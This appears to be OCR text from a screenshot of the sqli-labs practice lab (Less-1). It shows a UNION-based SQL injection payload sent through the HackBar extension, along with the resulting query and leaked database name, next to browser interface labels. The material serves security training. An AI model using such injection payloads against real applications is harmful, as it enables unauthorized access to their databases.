 Index of /
Less-1 **Error Based- String**
192.168.2.48/sqli/Less-1/?id=0' union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,database()-- -' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-1/?id=0' union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"